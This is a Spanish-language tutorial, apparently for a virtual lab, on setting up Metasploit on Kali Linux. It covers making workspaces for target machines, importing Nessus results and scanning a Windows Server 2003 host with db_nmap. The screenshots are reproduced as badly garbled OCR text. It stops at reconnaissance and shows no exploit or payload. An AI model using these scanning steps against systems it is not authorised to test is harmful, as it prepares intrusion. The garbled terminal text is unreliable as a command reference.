# MetaSploit, tomar control de equipos remotos

MetaSploit es una suite o conjunto de programas en realidad. Está diseñada para explotar las vulnerabilidades de los equipos y es sin duda el programa más usado por los mejores hackers del mundo. Dentro de MetaSploit, disponemos de multitud de herramientas y programas para ejecutar en las diferentes vulnerabilidades de cada equipo, a cada una de estas aplicaciones se le llama sploit.

Primero vamos a arrancar nuestra Kali Linux y le configuramos la red con una IP estática dentro del rango de red de la víctima con sudo nano /etc/networw/interfaces.



Cada vez que hagamos modificaciones de red, debemos reiniciarla. Si hacemos un ifconfig y sigue sin asignarnos la IP que le hemos puesto, reiniciamos Kali.



Ahora necesitaremos los logs de algún programa de detección de vulnerabilidades como el <u>Nessus</u> o el Openvas que hayamos usado anteriormente. Existe una guía sencilla de Nesus donde viene como obtenerlo paso a paso.

Abrimos Metasploit en Aplicaciones, Kali Linux, Servicios del sistema, Metasploit, Community pro start.



| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [ ok ] Starting PostgreSQL 9.1 database server: main.<br>Configuring Metasploit<br>Creating metasploit database user 'msf3'<br>Creating metasploit database 'msf3'<br>insserv: warning: current start runlevel(s) (empty) of script `metasploit' overr<br>ides LSB defaults (2 3 4 5). |
| <pre>insserv: warning: current stop runlevel(s) (0 1 2 3 4 5 6) of script `metasploit ' overrides LSB defaults (0 1 6). [ ok ] Starting Metasploit rpc server: prosvc. [ ok ] Starting Metasploit web server: thin. [ ok ] Starting Metasploit worker: worker. root@kali:~#</pre>      |

Ahora vamos a crear la consola msf o de Metasploit. Tardará un rato amplio, luego pasado unos minutos empezará a crear las tablas.

| 1.4  |     |      |   |
|------|-----|------|---|
| root | @ka | ili: | ~ |

Archivo Editar Ver Buscar Terminal Ayuda n sessions id seg" for serial column "metasploit credential origin sessions.id" NOTICE: CREATE TABLE / PRIMARY KEY will create implicit index "metasploit crede ntial\_origin\_sessions\_pkey" for table "metasploit\_credential\_origin\_sessions' CREATE TABLE will create implicit sequence "metasploit\_credential\_origi NOTICE: n services id seq" for serial column "metasploit credential origin services.id" CREATE TABLE / PRIMARY KEY will create implicit index "metasploit crede NOTICE: ntial\_origin\_services\_pkey" for table "metasploit\_credential\_origin\_services" NOTICE: CREATE TABLE will create implicit sequence "metasploit credential cores \_id\_seq" for serial column "metasploit\_credential\_cores.id" \_\_\_\_\_\_\_ NOTICE: CREATE TABLE / PRIMARY KEY will create implicit index "metasploit\_crede ntial cores pkey" for table "metasploit credential cores" NOTICE: CREATE TABLE will create implicit sequence "metasploit credential login s id seq" for serial column "metasploit credential logins.id" NOTICE: CREATE TABLE / PRIMARY KEY will create implicit index "metasploit\_crede ntial\_logins\_pkey" for table "metasploit\_credential\_logins" NOTICE: CREATE TABLE will create implicit sequence "metasploit credential origi n\_cracked\_passwords\_id\_seq" for serial column "metasploit\_credential\_origin\_crac ked\_passwords.id" NOTICE: CREATE TABLE / PRIMARY KEY will create implicit index "metasploit\_crede ked passwords.id" ntial origin cracked passwords pkey" for table "metasploit credential origin cra cked passwords" [\*] The initial module cache will be built in the background, this can take 2-5 minutes...

Y finalmente sale la línea de consola.



Para ver la lista de comandos usamos la interrogación hacia abajo.

|           |        |     |       |      | го      | ot@l | cali: ^ |         |         |         |         | - | × |
|-----------|--------|-----|-------|------|---------|------|---------|---------|---------|---------|---------|---|---|
| Archivo E | Editar | Ver | Busca | r Te | erminal | Ayu  | da      |         |         |         |         |   |   |
| versi     | ion    |     | Show  | the  | frame   | work | and     | console | library | version | numbers | ; |   |
|           |        |     |       |      |         |      |         |         |         |         |         |   |   |

## Database Backend Commands

| Description                                                |
|------------------------------------------------------------|
|                                                            |
| List all credentials in the database                       |
| Connect to an existing database                            |
| Disconnect from the current database instance              |
| Export a file containing the contents of the database      |
| Import a scan result file (filetype will be auto-detected) |
| Executes nmap and records the output automatically         |
| Rebuilds the database-stored module cache                  |
| Show the current database status                           |
| List all hosts in the database                             |
| List all loot in the database                              |
| List all notes in the database                             |
| List all services in the database                          |
| List all vulnerabilities in the database                   |
| Switch between database workspaces                         |
|                                                            |

## <u>msf</u> > ?

Una cosa importante son los Workspace o lugares de trabajo, si ejecutamos workspace, entra en nuestro entorno de trabajo por defecto.

|                        | root@kali: ~ 📃 🔍                                           |
|------------------------|------------------------------------------------------------|
| Archivo Editar Ver Bus | scar Terminal Ayuda                                        |
|                        |                                                            |
| Database Backend Comm  | lands                                                      |
|                        |                                                            |
| Command                | Description                                                |
|                        |                                                            |
| creds                  | List all credentials in the database                       |
| db_connect             | Connect to an existing database                            |
| db_disconnect          | Disconnect from the current database instance              |
| db_export              | Export a file containing the contents of the database      |
| db_import              | Import a scan result file (filetype will be auto-detected) |
| db_nmap                | Executes nmap and records the output automatically         |
| db_rebuild_cache       | Rebuilds the database-stored module cache                  |
| db_status              | Show the current database status                           |
| hosts                  | List all hosts in the database                             |
| loot                   | List all loot in the database                              |
| notes                  | List all notes in the database                             |
| services               | List all services in the database                          |
| vulns                  | List all vulnerabilities in the database                   |
| workspace              | Switch between database workspaces                         |
| msf > workspace        |                                                            |
| * default              |                                                            |
| msf >                  |                                                            |

Creamos otro workspace para atacar un Windows XP y vemos que se ha creado. Para ello ponemos workspace –a WinXP.

|                                                                                                    | root@kali: ~                                                                                                    | _ 🗆 ×                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| Archivo Editar Ver Buscar Termina                                                                                                    | l Ayuda                                                                                                    |                         |
| creds List all<br>db_connect Connect t<br>db_disconnect Disconnec<br>db_export Export a<br>db_import Import a<br>db_nmap Executes<br>db_rebuild_cache Rebuilds<br>db_status Show the<br>hosts List all<br>loot List all<br>notes List all<br>services List all<br>vulns List all<br>workspace Switch be                                                                                                    | credentials in the database<br>o an existing database<br>t from the current database instance<br>file containing the contents of the data<br>scan result file (filetype will be auto-<br>nmap and records the output automaticall<br>the database-stored module cache<br>current database status<br>hosts in the database<br>loot in the database<br>notes in the database<br>services in the database<br>vulnerabilities in the database<br>tween database workspaces | abase<br>detected)<br>y |
| <u>msf</u> > workspace<br>* default<br><u>msf</u> > workspace -a WinXP<br>[*] Added workspace: WinXP<br><u>msf</u> > workspace<br>default<br>* WinXP<br><u>msf</u> >                                                                                                    | The quieter you become, the more you are able to bear.                                                                                                    |                         |
| Creamos varios, uno por cada máquina v                                                                                                    | irtual que tengamos y que queramos atacar.                                                                                                    |                         |
| 1                                                                                                    | root@kali: ~                                                                                                    | - • ×                   |
| Archivo Editar Ver Buscar Termina<br>services List all<br>vulns List all<br>workspace Switch be                                                                                                    | l Ayuda<br>services in the database<br>vulnerabilities in the database<br>tween database workspaces                                                                                                    |                         |
| <pre>msf &gt; workspace * default msf &gt; workspace -a WinXP [*] Added workspace: WinXP msf &gt; workspace    default * WinXP msf &gt; workspace -a Server2003 [*] Added workspace: Server2003 [*] Added workspace: Server2003 msf &gt; workspace -a MetaSploit [*] Added workspace: MetaSploit [*] Added workspace: Debian [*] Added workspace: Debian [*] Added workspace: Debian msf &gt; workspace    default    WinXP    Server2003    MetaSploit * Debian msf &gt;</pre> | The quieter you become, the more you are able to hear                                                                                                    |                         |

El asterisco marca el que está activo en este momento. Para cambiarlo se hace workspace y el nombre del workspace al que deseamos acceder.

| - C2-                                                                                                    | root@kali: ~                                                                                                    | _ | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|
| Archivo Editar Ver Buse                                                                                                    | ar Terminal Ayuda                                                                                                    |   |   |
| db_rebuild_cache<br>db_status<br>hosts<br>loot<br>notes<br>services<br>vulns<br>workspace                                                            | Rebuilds the database-stored module cache<br>Show the current database status<br>List all hosts in the database<br>List all loot in the database<br>List all notes in the database<br>List all services in the database<br>List all vulnerabilities in the database<br>Switch between database workspaces |   |   |
| <pre>msf &gt; workspace<br/>default<br/>WinXP<br/>Server2003<br/>MetaSploit<br/>* Debian<br/>msf &gt; workspace WinXP<br/>[*] Workspace: WinXP</pre> |                                                                                                    |   |   |
| <pre>msf &gt; workspace   default * WinXP   Server2003   MetaSploit   Debian msf &gt;</pre>                                                          | The quieter you become, the more you are able to hear                                                                                                    |   |   |

Damos un ls para ver el nombre de los archivos a importar del <u>Nessus</u> que salvé anteriormente. En este caso para no complicarme los metí en el Home del root, que es desde el directorio que me arranca Metasploit.

|                                                                                                    |                                                                                        |                                                                   |                                         | re       | oot@kali | : ~      |                    |               |             | - | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------------------------|----------|----------|----------|--------------------|---------------|-------------|---|---|
| Archivo                                                                                              | Editar                                                                                 | Ver                                                               | Buscar                                  | Terminal | Ayuda    |          |                    |               |             |   |   |
| Debia<br><u>msf</u> > l<br>[*] exe                                                                   | n<br>s<br>c:ls                                                                         |                                                                   |                                         |          |          | Ĩ        |                    |               |             |   |   |
| Debian.<br>Debian_<br>Desktop<br>Hackert<br>Hackert<br>kb_192.<br>Metaspl<br>Metaspl<br>Metaspl      | nessus<br>wexklf<br>xw014e<br>est.mt<br>est.ne<br>168.20<br>oit_5m<br>oit_dj<br>oit.ne | .html<br>.csv<br>gx<br>ssus<br>.31.t<br>i6ro<br>99kr<br>ssus<br>+ | txt<br>.html<br>.csv                    |          |          |          |                    |               |             |   |   |
| Server2<br>Server2<br>Server2<br>VBoxLin<br>Windows<br>Windows<br>Windows<br>XPSP2.x<br><u>msf</u> > | 003_fji<br>003_gh:<br>003.ne:<br>uxAddi<br>_XP_ch<br>XP.nes:<br>_XP_oc<br>ml           | nuhn<br>zv96<br>ssus<br>tions<br>10dy<br>sus<br>po6h              | .html<br>.csv<br>s.run<br>.html<br>.csv | Ť        | K (L     | u became | LIR<br>the more ve | DU AVE ADIE 1 | 3<br>o hear |   |   |

Ahora importamos el archivo del Nesus del Windows XP con el comando db\_import al workspace en el que estamos.



Ahora entramos en el workspace del Server2003 y vemos con el comando hosts los equipos que descubrimos con el <u>Nessus</u>.

| root@kali: ~                                                                                                    | _ 0        |
|----------------------------------------------------------------------------------------------------|------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                      |            |
| Hackertest.mtgx                                                                                                    |            |
| Hackertest.nessus                                                                                                    |            |
| Metasploit 5mi6ro.html                                                                                                    |            |
| Metasploit_dj99kr.csv                                                                                                    |            |
| Metasploit.nessus                                                                                                    |            |
| Metasploit.txt<br>Server2003 finuhn.html                                                                                      |            |
| Server2003_ghzv96.csv                                                                                                    |            |
| Server2003.nessus                                                                                                    |            |
| Windows XP chl0dy.html                                                                                                    |            |
| WindowsXP.nessus                                                                                                    |            |
| Windows_XP_ocpo6h.csv                                                                                                    |            |
| <u>msf</u> > hosts                                                                                                    |            |
| Hasts                                                                                                    |            |
|                                                                                                    |            |
| addrass mac name Nan Eller name NOVAR Flavor o                                                                                |            |
| s sp purpose info comments                                                                                                    |            |
| The quieter you become, the more you are able to bear.                                                                        |            |
| 192.168.20.31 08:00:27:13:E7:2E 192.168.20.31 Microsoft Windows 2003 S                                                        |            |
| P2 server                                                                                                    |            |
| msf >                                                                                                    |            |
| Ahora usamos el comando db nmap –v –A v la IP del equipo para ver los puertos abiertos de l                                   | a víctima. |
| root@kali: ~                                                                                                    | _ 🗆 X      |
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                      |            |
|                                                                                                    |            |
| <u>msf</u> > db_nmap -v -A 192.168.20.31                                                                                      |            |
| [*] Nmap: Starting Nmap 6.47 ( http://nmap.org ) at 2015-01-15 09:43 CET                                                      |            |
| [*] Nmap: NSE: Script Pre-scanning.                                                                                           |            |
| [*] Nmap: Initiating ARP Ping Scan at 09:43                                                                                   |            |
| [*] Nmap: Completed ARP Ping Scan at 09:43, 0.02s elapsed (1 total hosts)                                                     |            |
| [*] Nmap: Initiating Parallel DNS resolution of 1 host. at 09:43                                                              |            |
| [*] Nmap: Completed Parallel DNS resolution of 1 host. at 09:43, 0.24s elapsed [*] Nmap: Initiating SYN Stealth Scap at 09:43 |            |
| [*] Nmap: Scanning 192.168.20.31 [1000 ports]                                                                                 |            |
| [*] Nmap: Discovered open port 135/tcp on 192.168.20.31                                                                       |            |
| [*] Nmap: Discovered open port 139/tcp on 192.168.20.31                                                                       |            |
| [*] Nmap: Discovered open port 88/tcp on 192.168.20.31                                                                        |            |
| [*] Nmap: Discovered open port 593/tcp on 192.168.20.31                                                                       |            |
| [*] Nmap: Discovered open port 3268/tcp on 192.168.20.31           [*] Nmap: Discovered open port 464/tcp op 192.168-20.31    |            |
| [*] Nmap: Discovered open port 636/tcp on 192.168.20.31                                                                       |            |
| [*] Nmap: Discovered open port 1027/tcp/on-192-168.20-31-10-10-2014                                                           |            |
| <pre>[*] Nmap: Discovered open port 1026/tcp on 192.168.20.31 [*] Nmap: Discovered open port 389/tcp on 192.168.20.31</pre>   |            |
| [*] Nmap: Discovered open port 1042/tcp on 192.168.20.31                                                                      |            |
| [*] Nmap: Discovered open port 3269/tcp on 192.168.20.31                                                                      |            |
| [*] Nmap: Completed SYN Stealth Scan at 09:43, 0.48s elapsed (1000 total ports) [*] Nmap: Initiating Service scan at 09:43    |            |
| [] Mindp. Initiating Service Scall at 09.45                                                                                   |            |
|                                                                                                    |            |

Los comando del db\_nmap, son los mismos que con el programa Nmap. En MetaSploit para obtener ayuda de un comando escribimos help comando (ejemplo: help workspace), pero en los externos como es el db\_nmap, usaremos comando -h (ejemplo: db\_nmap –h).

Archivo Editar Ver Buscar Terminal Ayuda



El comando services nos muestra los servicios abiertos de la víctima.

